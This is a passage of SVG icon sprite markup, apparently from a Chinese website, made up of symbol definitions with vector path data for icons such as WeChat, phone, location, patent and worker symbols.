41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 